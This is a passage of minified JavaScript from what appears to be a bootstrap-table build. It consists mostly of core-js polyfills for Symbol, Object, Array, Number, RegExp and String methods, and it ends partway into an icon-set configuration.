s},Ne=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],Fe=Ne.concat("length","prototype"),De=Object.getOwnPropertyNames||function(e){return _e(e,Fe)},Le={f:De},Be=Object.getOwnPropertySymbols,Ve={f:Be},He=Oe("Reflect","ownKeys")||function(e){var t=Le.f(ee(e)),o=Ve.f;return o?t.concat(o(e)):t},je=function(e,t){for(var o,n=He(t),a=ne.f,s=Z.f,l=0;l<n.length;l++)o=n[l],G(e,o)||a(e,o,s(t,o))},Me=/#|\.prototype\./,Ue=function(e,t){var o=ze[qe(e)];return o==We||o!=Ge&&("function"==typeof t?I(t):!!t)},qe=Ue.normalize=function(e){return(e+"").replace(Me,".").toLowerCase()},ze=Ue.data={},Ge=Ue.NATIVE="N",We=Ue.POLYFILL="P",Ye=Ue,Ke=Z.f,Xe=function(e,t){var o,n,a,i,s,l,r=e.target,c=e.global,d=e.stat;if(n=c?C:d?C[r]||ie(r,{}):(C[r]||{}).prototype,n)for(a in t){if(s=t[a],e.noTargetGet?(l=Ke(n,a),i=l&&l.value):i=n[a],o=Ye(c?a:r+(d?".":"#")+a,e.forced),!o&&void 0!==i){if(typeof s==typeof i)continue;je(s,i)}(e.sham||i&&i.sham)&&ae(s,"sham",!0),ke(n,a,s,e)}},Qe=!!Object.getOwnPropertySymbols&&!I(function(){return!(Symbol()+"")}),Je=Array.isArray||function(e){return"Array"==L(e)},Ze=function(e){return Object(H(e))},et=Object.keys||function(e){return _e(e,Ne)},tt=A?Object.defineProperties:function(e,t){ee(e);for(var o,n=et(t),a=n.length,i=0;a>i;)ne.f(e,o=n[i++],t[o]);return e},ot=Oe("document","documentElement"),nt=he("IE_PROTO"),at="prototype",it=function(){},st=function(){var e,t=K("iframe"),o=Ne.length,n="<",a="script",i=">";for(t.style.display="none",ot.appendChild(t),t.src="java"+a+":"+"",e=t.contentWindow.document,e.open(),e.write(n+a+i+"document.F=Object"+n+"/"+a+i),e.close(),st=e.F;o--;)delete st[at][Ne[o]];return st()},lt=Object.create||function(e,t){var o;return null===e?o=st():(it[at]=ee(e),o=new it,it[at]=null,o[nt]=e),void 0===t?o:tt(o,t)};ge[nt]=!0;var rt=Le.f,ct={}.toString,dt="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],pt=function(e){try{return rt(e)}catch(e){return dt.slice()}},ut={f:function(e){return dt&&"[object Window]"==ct.call(e)?pt(e):rt(M(e))}},ht=C.Symbol,gt=se("wks"),ft=function(e){return gt[e]||(gt[e]=Qe&&ht[e]||(Qe?ht:pe)("Symbol."+e))},mt={f:ft},bt=ne.f,yt=function(e){var t=Te.Symbol||(Te.Symbol={});G(t,e)||bt(t,e,{value:mt.f(e)})},wt=ne.f,vt=ft("toStringTag"),St=function(e,t,o){e&&!G(e=o?e:e.prototype,vt)&&wt(e,vt,{configurable:!0,value:t})},xt=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function");return e},kt=function(e,t,o){return(xt(e),void 0===t)?e:0===o?function(){return e.call(t)}:1===o?function(o){return e.call(t,o)}:2===o?function(o,n){return e.call(t,o,n)}:3===o?function(o,n,a){return e.call(t,o,n,a)}:function(){return e.apply(t,arguments)}},Tt=ft("species"),Pt=function(e,t){var o;return Je(e)&&(o=e.constructor,"function"==typeof o&&(o===Array||Je(o.prototype))?o=void 0:U(o)&&(o=o[Tt],null===o&&(o=void 0))),new(void 0===o?Array:o)(0===t?0:t)},Ot=[].push,Ct=function(e){var t=1==e,o=4==e,n=6==e;return function(a,i,s,l){for(var r,c,d=Ze(a),p=V(d),u=kt(i,s,3),h=Ie(p.length),g=0,f=l||Pt,m=t?f(a,h):2==e?f(a,0):void 0;h>g;g++)if((5==e||n||g in p)&&(r=p[g],c=u(r,g,d),e))if(t)m[g]=c;else if(c)switch(e){case 3:return!0;case 5:return r;case 6:return g;case 2:Ot.call(m,r);}else if(o)return!1;return n?-1:3==e||o?o:m}},It={forEach:Ct(0),map:Ct(1),filter:Ct(2),some:Ct(3),every:Ct(4),find:Ct(5),findIndex:Ct(6)},$t=It.forEach,At=he("hidden"),Et="Symbol",Rt="prototype",_t=ft("toPrimitive"),Nt=xe.set,Ft=xe.getterFor(Et),Dt=Object[Rt],Lt=C.Symbol,Bt=C.JSON,Vt=Bt&&Bt.stringify,Ht=Z.f,jt=ne.f,Mt=ut.f,Ut=f.f,qt=se("symbols"),zt=se("op-symbols"),Gt=se("string-to-symbol-registry"),Wt=se("symbol-to-string-registry"),Yt=se("wks"),Kt=C.QObject,Xt=!Kt||!Kt[Rt]||!Kt[Rt].findChild,Qt=A&&I(function(){return 7!=lt(jt({},"a",{get:function(){return jt(this,"a",{value:7}).a}})).a})?function(e,t,o){var n=Ht(Dt,t);n&&delete Dt[t],jt(e,t,o),n&&e!==Dt&&jt(Dt,t,n)}:jt,Jt=function(e,t){var o=qt[e]=lt(Lt[Rt]);return Nt(o,{type:Et,tag:e,description:t}),A||(o.description=t),o},Zt=Qe&&"symbol"==typeof Lt.iterator?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof Lt},eo=function(e,t,o){e===Dt&&eo(zt,t,o),ee(e);var n=q(t,!0);return ee(o),G(qt,n)?(o.enumerable?(G(e,At)&&e[At][n]&&(e[At][n]=!1),o=lt(o,{enumerable:F(0,!1)})):(!G(e,At)&&jt(e,At,F(1,{})),e[At][n]=!0),Qt(e,n,o)):jt(e,n,o)},to=function(e,t){ee(e);var o=M(t),n=et(o).concat(io(o));return $t(n,function(t){(!A||oo.call(o,t))&&eo(e,t,o[t])}),e},oo=function(e){var t=q(e,!0),o=Ut.call(this,t);return(this!==Dt||!G(qt,t)||G(zt,t))&&(!(o||!G(this,t)||!G(qt,t)||G(this,At)&&this[At][t])||o)},no=function(e,t){var o=M(e),n=q(t,!0);if(o!==Dt||!G(qt,n)||G(zt,n)){var a=Ht(o,n);return a&&G(qt,n)&&!(G(o,At)&&o[At][n])&&(a.enumerable=!0),a}},ao=function(e){var t=Mt(M(e)),o=[];return $t(t,function(e){G(qt,e)||G(ge,e)||o.push(e)}),o},io=function(e){var t=e===Dt,o=Mt(t?zt:M(e)),n=[];return $t(o,function(e){G(qt,e)&&(!t||G(Dt,e))&&n.push(qt[e])}),n};Qe||(Lt=function(){if(this instanceof Lt)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?arguments[0]+"":void 0,t=pe(e),o=function(e){this===Dt&&o.call(zt,e),G(this,At)&&G(this[At],t)&&(this[At][t]=!1),Qt(this,t,F(1,e))};return A&&Xt&&Qt(Dt,t,{configurable:!0,set:o}),Jt(t,e)},ke(Lt[Rt],"toString",function(){return Ft(this).tag}),f.f=oo,ne.f=eo,Z.f=no,Le.f=ut.f=ao,Ve.f=io,A&&(jt(Lt[Rt],"description",{configurable:!0,get:function(){return Ft(this).description}}),ke(Dt,"propertyIsEnumerable",oo,{unsafe:!0})),mt.f=function(e){return Jt(ft(e),e)}),Xe({global:!0,wrap:!0,forced:!Qe,sham:!Qe},{Symbol:Lt}),$t(et(Yt),function(e){yt(e)}),Xe({target:Et,stat:!0,forced:!Qe},{for:function(e){var t=e+"";if(G(Gt,t))return Gt[t];var o=Lt(t);return Gt[t]=o,Wt[o]=t,o},keyFor:function(e){if(!Zt(e))throw TypeError(e+" is not a symbol");return G(Wt,e)?Wt[e]:void 0},useSetter:function(){Xt=!0},useSimple:function(){Xt=!1}}),Xe({target:"Object",stat:!0,forced:!Qe,sham:!A},{create:function(e,t){return void 0===t?lt(e):to(lt(e),t)},defineProperty:eo,defineProperties:to,getOwnPropertyDescriptor:no}),Xe({target:"Object",stat:!0,forced:!Qe},{getOwnPropertyNames:ao,getOwnPropertySymbols:io}),Xe({target:"Object",stat:!0,forced:I(function(){Ve.f(1)})},{getOwnPropertySymbols:function(e){return Ve.f(Ze(e))}}),Bt&&Xe({target:"JSON",stat:!0,forced:!Qe||I(function(){var e=Lt();return"[null]"!=Vt([e])||"{}"!=Vt({a:e})||"{}"!=Vt(Object(e))})},{stringify:function(e){for(var t,o,n=[e],a=1;arguments.length>a;)n.push(arguments[a++]);if(o=t=n[1],(U(t)||void 0!==e)&&!Zt(e))return Je(t)||(t=function(e,t){if("function"==typeof o&&(t=o.call(this,e,t)),!Zt(t))return t}),n[1]=t,Vt.apply(Bt,n)}}),Lt[Rt][_t]||ae(Lt[Rt],_t,Lt[Rt].valueOf),St(Lt,Et),ge[At]=!0;var so=ne.f,lo=C.Symbol;if(A&&"function"==typeof lo&&(!("description"in lo.prototype)||void 0!==lo().description)){var ro={},co=function(){var e=1>arguments.length||void 0===arguments[0]?void 0:arguments[0]+"",t=this instanceof co?new lo(e):void 0===e?lo():lo(e);return""===e&&(ro[t]=!0),t};je(co,lo);var po=co.prototype=lo.prototype;po.constructor=co;var uo=po.toString,ho="Symbol(test)"==lo("test")+"",go=/^Symbol\((.*)\)[^)]+$/;so(po,"description",{configurable:!0,get:function(){var e=U(this)?this.valueOf():this,t=uo.call(e);if(G(ro,e))return"";var o=ho?t.slice(7,-1):t.replace(go,"$1");return""===o?void 0:o}}),Xe({global:!0,forced:!0},{Symbol:co})}yt("iterator");var fo=function(e,t,o){var n=q(t);n in e?ne.f(e,n,F(0,o)):e[n]=o},mo=ft("species"),bo=function(e){return!I(function(){var t=[],o=t.constructor={};return o[mo]=function(){return{foo:1}},1!==t[e](Boolean).foo})},yo=ft("isConcatSpreadable"),wo=9007199254740991,vo="Maximum allowed index exceeded",So=!I(function(){var e=[];return e[yo]=!1,e.concat()[0]!==e}),xo=bo("concat"),ko=function(e){if(!U(e))return!1;var t=e[yo];return void 0===t?Je(e):!!t};Xe({target:"Array",proto:!0,forced:!So||!xo},{concat:function(){var e,t,o,a,s,l=Ze(this),r=Pt(l,0),c=0;for(e=-1,o=arguments.length;e<o;e++)if(s=-1===e?l:arguments[e],ko(s)){if(a=Ie(s.length),c+a>wo)throw TypeError(vo);for(t=0;t<a;t++,c++)t in s&&fo(r,c,s[t])}else{if(c>=wo)throw TypeError(vo);fo(r,c++,s)}return r.length=c,r}});var To=It.filter;Xe({target:"Array",proto:!0,forced:!bo("filter")},{filter:function(e){return To(this,e,1<arguments.length?arguments[1]:void 0)}});var Po=ft("unscopables"),Oo=Array.prototype;null==Oo[Po]&&ae(Oo,Po,lt(null));var Co=function(e){Oo[Po][e]=!0},Io=It.find,$o="find",Ao=!0;$o in[]&&[,][$o](function(){Ao=!1}),Xe({target:"Array",proto:!0,forced:Ao},{find:function(e){return Io(this,e,1<arguments.length?arguments[1]:void 0)}}),Co($o);var Eo=It.findIndex,Ro="findIndex",_o=!0;Ro in[]&&[,][Ro](function(){_o=!1}),Xe({target:"Array",proto:!0,forced:_o},{findIndex:function(e){return Eo(this,e,1<arguments.length?arguments[1]:void 0)}}),Co(Ro);var No=Ee.includes;Xe({target:"Array",proto:!0},{includes:function(e){return No(this,e,1<arguments.length?arguments[1]:void 0)}}),Co("includes");var Fo=function(e,t){var o=[][e];return!o||!I(function(){o.call(null,t||function(){throw 1},1)})},Do=Ee.indexOf,Lo=[].indexOf,Bo=!!Lo&&0>1/[1].indexOf(1,-0),Vo=Fo("indexOf");Xe({target:"Array",proto:!0,forced:Bo||Vo},{indexOf:function(e){return Bo?Lo.apply(this,arguments)||0:Do(this,e,1<arguments.length?arguments[1]:void 0)}});var Ho,jo,Mo,Uo=!I(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}),qo=he("IE_PROTO"),zo=Object.prototype,Go=Uo?Object.getPrototypeOf:function(e){return e=Ze(e),G(e,qo)?e[qo]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?zo:null},Wo=ft("iterator"),Yo=!1;[].keys&&(Mo=[].keys(),"next"in Mo?(jo=Go(Go(Mo)),jo!==Object.prototype&&(Ho=jo)):Yo=!0),null==Ho&&(Ho={}),G(Ho,Wo)||ae(Ho,Wo,function(){return this});var Ko={IteratorPrototype:Ho,BUGGY_SAFARI_ITERATORS:Yo},Xo=Ko.IteratorPrototype,Qo=function(e,t,o){return e.prototype=lt(Xo,{next:F(1,o)}),St(e,t+" Iterator",!1),e},Jo=function(e){if(!U(e)&&null!==e)throw TypeError("Can't set "+(e+" as a prototype"));return e},Zo=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,o={};try{e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set,e.call(o,[]),t=o instanceof Array}catch(e){}return function(o,n){return ee(o),Jo(n),t?e.call(o,n):o.__proto__=n,o}}():void 0),en=Ko.IteratorPrototype,tn=Ko.BUGGY_SAFARI_ITERATORS,on=ft("iterator"),nn="keys",an="values",sn="entries",ln=function(){return this},rn=function(e,t,o,n,a,i,s){Qo(o,t,n);var l,r,c,d=function(e){return e===a&&g?g:!tn&&e in u?u[e]:e===nn?function(){return new o(this,e)}:e===an?function(){return new o(this,e)}:e===sn?function(){return new o(this,e)}:function(){return new o(this)}},p=!1,u=e.prototype,h=u[on]||u["@@iterator"]||a&&u[a],g=!tn&&h||d(a),f="Array"==t?u.entries||h:h;if(f&&(l=Go(f.call(new e)),en!==Object.prototype&&l.next&&(Go(l)!==en&&(Zo?Zo(l,en):"function"!=typeof l[on]&&ae(l,on,ln)),St(l,t+" Iterator",!0))),a==an&&h&&h.name!==an&&(p=!0,g=function(){return h.call(this)}),u[on]!==g&&ae(u,on,g),a)if(r={values:d(an),keys:i?g:d(nn),entries:d(sn)},s)for(c in r)(tn||p||!(c in u))&&ke(u,c,r[c]);else Xe({target:t,proto:!0,forced:tn||p},r);return r},cn="Array Iterator",dn=xe.set,pn=xe.getterFor(cn),un=rn(Array,"Array",function(e,t){dn(this,{type:cn,target:M(e),index:0,kind:t})},function(){var e=pn(this),t=e.target,o=e.kind,n=e.index++;return!t||n>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==o?{value:n,done:!1}:"values"==o?{value:t[n],done:!1}:{value:[n,t[n]],done:!1}},"values");Co("keys"),Co("values"),Co("entries");var hn=[].join,gn=V!=Object,fn=Fo("join",",");Xe({target:"Array",proto:!0,forced:gn||fn},{join:function(e){return hn.call(M(this),void 0===e?",":e)}});var mn=ft("species"),bn=[].slice;Xe({target:"Array",proto:!0,forced:!bo("slice")},{slice:function(e,t){var o,a,i,s=M(this),l=Ie(s.length),r=$e(e,l),c=$e(void 0===t?l:t,l);if(Je(s)&&(o=s.constructor,"function"==typeof o&&(o===Array||Je(o.prototype))?o=void 0:U(o)&&(o=o[mn],null===o&&(o=void 0)),o===Array||void 0===o))return bn.call(s,r,c);for(a=new(void 0===o?Array:o)(b(c-r,0)),i=0;r<c;r++,i++)r in s&&fo(a,i,s[r]);return a.length=i,a}});var yn=[].sort,wn=[1,2,3],vn=I(function(){wn.sort(void 0)}),Sn=I(function(){wn.sort(null)}),xn=Fo("sort");Xe({target:"Array",proto:!0,forced:vn||!Sn||xn},{sort:function(e){return void 0===e?yn.call(Ze(this)):yn.call(Ze(this),xt(e))}});Xe({target:"Array",proto:!0,forced:!bo("splice")},{splice:function(e,t){var o,n,a,i,s,l,r=Ze(this),c=Ie(r.length),d=$e(e,c),p=arguments.length;if(0===p?o=n=0:1===p?(o=0,n=c-d):(o=p-2,n=y(b(Ce(t),0),c-d)),c+o-n>9007199254740991)throw TypeError("Maximum allowed length exceeded");for(a=Pt(r,n),i=0;i<n;i++)s=d+i,s in r&&fo(a,i,r[s]);if(a.length=n,o<n){for(i=d;i<c-n;i++)s=i+n,l=i+o,s in r?r[l]=r[s]:delete r[l];for(i=c;i>c-n+o;i--)delete r[i-1]}else if(o>n)for(i=c-n;i>d;i--)s=i+n-1,l=i+o-1,s in r?r[l]=r[s]:delete r[l];for(i=0;i<o;i++)r[i+d]=arguments[i+2];return r.length=c-n+o,a}});var kn=function(e,t,o){var n,a;return Zo&&"function"==typeof(n=t.constructor)&&n!==o&&U(a=n.prototype)&&a!==o.prototype&&Zo(e,a),e},Tn="\t\n\x0B\f\r \xA0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF",Pn="["+Tn+"]",On=RegExp("^"+Pn+Pn+"*"),Cn=RegExp(Pn+Pn+"*$"),In=function(e){return function(t){var o=H(t)+"";return 1&e&&(o=o.replace(On,"")),2&e&&(o=o.replace(Cn,"")),o}},$n={start:In(1),end:In(2),trim:In(3)},An=Le.f,En=Z.f,Rn=ne.f,_n=$n.trim,Nn="Number",Fn=C[Nn],Dn=Fn.prototype,Ln=L(lt(Dn))==Nn,Bn=function(e){var t,o,n,a,i,s,l,r,c=q(e,!1);if("string"==typeof c&&2<c.length)if(c=_n(c),t=c.charCodeAt(0),43===t||45===t){if(o=c.charCodeAt(2),88===o||120===o)return NaN;}else if(48===t){switch(c.charCodeAt(1)){case 66:case 98:n=2,a=49;break;case 79:case 111:n=8,a=55;break;default:return+c;}for(i=c.slice(2),s=i.length,l=0;l<s;l++)if(r=i.charCodeAt(l),48>r||r>a)return NaN;return parseInt(i,n)}return+c};if(Ye(Nn,!Fn(" 0o1")||!Fn("0b1")||Fn("+0x1"))){for(var Vn,Hn=function(e){var t=1>arguments.length?0:e,o=this;return o instanceof Hn&&(Ln?I(function(){Dn.valueOf.call(o)}):L(o)!=Nn)?kn(new Fn(Bn(t)),o,Hn):Bn(t)},jn=A?An(Fn):["MAX_VALUE","MIN_VALUE","NaN","NEGATIVE_INFINITY","POSITIVE_INFINITY","EPSILON","isFinite","isInteger","isNaN","isSafeInteger","MAX_SAFE_INTEGER","MIN_SAFE_INTEGER","parseFloat","parseInt","isInteger"],Mn=0;jn.length>Mn;Mn++)G(Fn,Vn=jn[Mn])&&!G(Hn,Vn)&&Rn(Hn,Vn,En(Fn,Vn));Hn.prototype=Dn,Dn.constructor=Hn,ke(C,Nn,Hn)}var Un=Object.assign,qn=!Un||I(function(){var e={},t={},o=Symbol(),n="abcdefghijklmnopqrst";return e[o]=7,n.split("").forEach(function(e){t[e]=e}),7!=Un({},e)[o]||et(Un({},t)).join("")!=n})?function(e){for(var t=Ze(e),o=arguments.length,n=1,a=Ve.f,i=f.f;o>n;)for(var s,l=V(arguments[n++]),r=a?et(l).concat(a(l)):et(l),c=r.length,d=0;c>d;)s=r[d++],(!A||i.call(l,s))&&(t[s]=l[s]);return t}:Un;Xe({target:"Object",stat:!0,forced:Object.assign!==qn},{assign:qn});var zn=f.f,Gn=function(e){return function(t){for(var o,n=M(t),a=et(n),s=a.length,l=0,r=[];s>l;)o=a[l++],(!A||zn.call(n,o))&&r.push(e?[o,n[o]]:n[o]);return r}},Wn={entries:Gn(!0),values:Gn(!1)},Yn=Wn.entries;Xe({target:"Object",stat:!0},{entries:function(e){return Yn(e)}});var Kn=ft("toStringTag"),Xn="Arguments"==L(function(){return arguments}()),Qn=function(e,t){try{return e[t]}catch(e){}},Jn=function(e){var t,o,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(o=Qn(t=Object(e),Kn))?o:Xn?L(t):"Object"==(n=L(t))&&"function"==typeof t.callee?"Arguments":n},Zn=ft("toStringTag"),ea={};ea[Zn]="z";var ta=function(){return"[object "+Jn(this)+"]"},oa=Object.prototype;ta!==oa.toString&&ke(oa,"toString",ta,{unsafe:!0});var na=$n.trim,aa=C.parseFloat,ia=1/aa(Tn+"-0")!=-Infinity,sa=ia?function(e){var t=na(e+""),o=aa(t);return 0===o&&"-"==t.charAt(0)?-0:o}:aa;Xe({global:!0,forced:parseFloat!=sa},{parseFloat:sa});var la=$n.trim,ra=C.parseInt,ca=/^[+-]?0[Xx]/,da=8!==ra(Tn+"08")||22!==ra(Tn+"0x16"),pa=da?function(e,t){var o=la(e+"");return ra(o,t>>>0||(ca.test(o)?16:10))}:ra;Xe({global:!0,forced:parseInt!=pa},{parseInt:pa});var ua=function(){var e=ee(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t},ha="toString",ga=RegExp.prototype,fa=ga[ha],ma=I(function(){return"/a/b"!=fa.call({source:"a",flags:"b"})}),ba=fa.name!=ha;(ma||ba)&&ke(RegExp.prototype,ha,function(){var e=ee(this),t=e.source+"",o=e.flags,n=(void 0===o&&e instanceof RegExp&&!("flags"in ga)?ua.call(e):o)+"";return"/"+t+"/"+n},{unsafe:!0});var ya=ft("match"),wa=function(e){var t;return U(e)&&(void 0===(t=e[ya])?"RegExp"==L(e):!!t)},va=function(e){if(wa(e))throw TypeError("The method doesn't accept regular expressions");return e},Sa=ft("match");Xe({target:"String",proto:!0,forced:!function(e){var t=/./;try{"/./"[e](t)}catch(o){try{return t[Sa]=!1,"/./"[e](t)}catch(e){}}return!1}("includes")},{includes:function(e){return!!~(H(this)+"").indexOf(va(e),1<arguments.length?arguments[1]:void 0)}});var xa=function(e){return function(t,o){var n,a,i=H(t)+"",s=Ce(o),l=i.length;return 0>s||s>=l?e?"":void 0:(n=i.charCodeAt(s),55296>n||56319<n||s+1===l||56320>(a=i.charCodeAt(s+1))||57343<a?e?i.charAt(s):n:e?i.slice(s,s+2):(n-55296<<10)+(a-56320)+65536)}},ka={codeAt:xa(!1),charAt:xa(!0)},Ta=ka.charAt,Pa="String Iterator",Oa=xe.set,Ca=xe.getterFor(Pa);rn(String,"String",function(e){Oa(this,{type:Pa,string:e+"",index:0})},function(){var e,t=Ca(this),o=t.string,n=t.index;return n>=o.length?{value:void 0,done:!0}:(e=Ta(o,n),t.index+=e.length,{value:e,done:!1})});var Ia=RegExp.prototype.exec,$a=m.replace,Aa=Ia,Ea=function(){var e=/a/,t=/b*/g;return Ia.call(e,"a"),Ia.call(t,"a"),0!==e.lastIndex||0!==t.lastIndex}(),Ra=void 0!==/()??/.exec("")[1];(Ea||Ra)&&(Aa=function(e){var t,o,n,a,s=this;return Ra&&(o=new RegExp("^"+s.source+"$(?!\\s)",ua.call(s))),Ea&&(t=s.lastIndex),n=Ia.call(s,e),Ea&&n&&(s.lastIndex=s.global?n.index+n[0].length:t),Ra&&n&&1<n.length&&$a.call(n[0],o,function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(n[a]=void 0)}),n});var _a=Aa,Na=ft("species"),Fa=!I(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}),Da=!I(function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var o="ab".split(e);return 2!==o.length||"a"!==o[0]||"b"!==o[1]}),La=function(e,t,o,n){var a=ft(e),i=!I(function(){var t={};return t[a]=function(){return 7},7!=""[e](t)}),s=i&&!I(function(){var t=!1,o=/a/;return o.exec=function(){return t=!0,null},"split"===e&&(o.constructor={},o.constructor[Na]=function(){return o}),o[a](""),!t});if(!i||!s||"replace"===e&&!Fa||"split"===e&&!Da){var l=/./[a],r=o(a,""[e],function(e,t,o,n,a){return t.exec===_a?i&&!a?{done:!0,value:l.call(t,o,n)}:{done:!0,value:e.call(o,t,n)}:{done:!1}}),c=r[0],d=r[1];ke(String.prototype,e,c),ke(RegExp.prototype,a,2==t?function(e,t){return d.call(e,this,t)}:function(e){return d.call(e,this)}),n&&ae(RegExp.prototype[a],"sham",!0)}},Ba=ka.charAt,Va=function(e,t,o){return t+(o?Ba(e,t).length:1)},Ha=function(e,t){var o=e.exec;if("function"==typeof o){var n=o.call(e,t);if("object"!=typeof n)throw TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==L(e))throw TypeError("RegExp#exec called on incompatible receiver");return _a.call(e,t)},ja=/\$([$&'`]|\d\d?|<[^>]*>)/g,Ma=/\$([$&'`]|\d\d?)/g,Ua=function(e){return void 0===e?e:e+""};La("replace",2,function(e,t,o){function n(e,o,a,i,s,l){var r=a+e.length,c=i.length,n=Ma;return void 0!==s&&(s=Ze(s),n=ja),t.call(l,n,function(t,l){var d;switch(l.charAt(0)){case"$":return"$";case"&":return e;case"`":return o.slice(0,a);case"'":return o.slice(r);case"<":d=s[l.slice(1,-1)];break;default:var p=+l;if(0==p)return t;if(p>c){var n=w(p/10);return 0===n?t:n<=c?void 0===i[n-1]?l.charAt(1):i[n-1]+l.charAt(1):t}d=i[p-1];}return void 0===d?"":d})}return[function(o,n){var a=H(this),i=null==o?void 0:o[e];return void 0===i?t.call(a+"",o,n):i.call(o,a,n)},function(e,a){var s=o(t,e,this,a);if(s.done)return s.value;var l=ee(e),r=this+"",c="function"==typeof a;c||(a+="");var d=l.global;if(d){var p=l.unicode;l.lastIndex=0}for(var u,h,g=[];(u=Ha(l,r),null!==u)&&(g.push(u),!!d);)h=u[0]+"",""==h&&(l.lastIndex=Va(r,Ie(l.lastIndex),p));for(var f="",m=0,w=0;w<g.length;w++){u=g[w];for(var v=u[0]+"",S=b(y(Ce(u.index),r.length),0),x=[],k=1;k<u.length;k++)x.push(Ua(u[k]));var T=u.groups;if(c){var P=[v].concat(x,S,r);void 0!==T&&P.push(T);var O=a.apply(void 0,P)+""}else O=n(v,r,S,x,T,a);S>=m&&(f+=r.slice(m,S)+O,m=S+v.length)}return f+r.slice(m)}]});var qa=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t};La("search",1,function(e,t,o){return[function(t){var o=H(this),n=null==t?void 0:t[e];return void 0===n?new RegExp(t)[e](o+""):n.call(t,o)},function(e){var n=o(t,e,this);if(n.done)return n.value;var a=ee(e),i=this+"",s=a.lastIndex;qa(s,0)||(a.lastIndex=0);var l=Ha(a,i);return qa(a.lastIndex,s)||(a.lastIndex=s),null===l?-1:l.index}]});var za=ft("species"),Ga=function(e,t){var o,n=ee(e).constructor;return void 0===n||null==(o=ee(n)[za])?t:xt(o)},Wa=[].push,Ya=4294967295,Ka=!I(function(){return!RegExp(Ya,"y")});La("split",2,function(e,t,o){var n;return n="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||1<".".split(/()()/).length||"".split(/.?/).length?function(e,o){var n=H(this)+"",a=void 0===o?Ya:o>>>0;if(0===a)return[];if(void 0===e)return[n];if(!wa(e))return t.call(n,e,a);for(var i,s,l,r=[],c=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),d=0,p=new RegExp(e.source,c+"g");(i=_a.call(p,n))&&(s=p.lastIndex,!(s>d&&(r.push(n.slice(d,i.index)),1<i.length&&i.index<n.length&&Wa.apply(r,i.slice(1)),l=i[0].length,d=s,r.length>=a)));)p.lastIndex===i.index&&p.lastIndex++;return d===n.length?(l||!p.test(""))&&r.push(""):r.push(n.slice(d)),r.length>a?r.slice(0,a):r}:function(e,o){return void 0===e&&0===o?[]:t.call(this,e,o)},[function(t,o){var a=H(this),i=null==t?void 0:t[e];return void 0===i?n.call(a+"",t,o):i.call(t,a,o)},function(a,s){var l=o(n,a,this,s,n!==t);if(l.done)return l.value;var r=ee(a),c=this+"",d=Ga(r,RegExp),u=r.unicode,h=(r.ignoreCase?"i":"")+(r.multiline?"m":"")+(r.unicode?"u":"")+(Ka?"y":"g"),g=new d(Ka?r:"^(?:"+r.source+")",h),f=void 0===s?Ya:s>>>0;if(0===f)return[];if(0===c.length)return null===Ha(g,c)?[c]:[];for(var m=0,b=0,w=[];b<c.length;){g.lastIndex=Ka?b:0;var v,S=Ha(g,Ka?c:c.slice(b));if(null===S||(v=y(Ie(g.lastIndex+(Ka?0:b)),c.length))===m)b=Va(c,b,u);else{if(w.push(c.slice(m,b)),w.length===f)return w;for(var x=1;x<=S.length-1;x++)if(w.push(S[x]),w.length===f)return w;b=m=v}}return w.push(c.slice(m)),w}]},!Ka);var Xa=$n.trim;Xe({target:"String",proto:!0,forced:function(e){return I(function(){return!!Tn[e]()||"\u200B\x85\u180E"!="\u200B\x85\u180E"[e]()||Tn[e].name!==e})}("trim")},{trim:function(){return Xa(this)}});var Qa={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},Ja=It.forEach,Za=Fo("forEach")?function(e){return Ja(this,e,1<arguments.length?arguments[1]:void 0)}:[].forEach;for(var ei in Qa){var ti=C[ei],oi=ti&&ti.prototype;if(oi&&oi.forEach!==Za)try{ae(oi,"forEach",Za)}catch(e){oi.forEach=Za}}var ni=ft("iterator"),ai=ft("toStringTag"),ii=un.values;for(var si in Qa){var li=C[si],ri=li&&li.prototype;if(ri){if(ri[ni]!==ii)try{ae(ri,ni,ii)}catch(e){ri[ni]=ii}if(ri[ai]||ae(ri,ai,si),Qa[si])for(var ci in un)if(ri[ci]!==un[ci])try{ae(ri,ci,un[ci])}catch(e){ri[ci]=un[ci]}}}var di=4;try{var pi=t.fn.dropdown.Constructor.VERSION;void 0!==pi&&(di=parseInt(pi,10))}catch(t){}var ui={3:{iconsPrefix:"glyphicon",icons:{paginationSwitchDown:"glyphicon-collapse-down icon-chevron-down",paginationSwitchUp:"glyphicon-collapse-up icon-chevron-up",refresh:"glyphicon-refresh icon-refresh",toggleOff:"glyphicon-list-alt 